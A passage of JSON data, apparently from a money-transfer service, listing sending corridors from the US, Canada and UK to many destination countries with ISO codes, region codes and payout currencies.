:"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 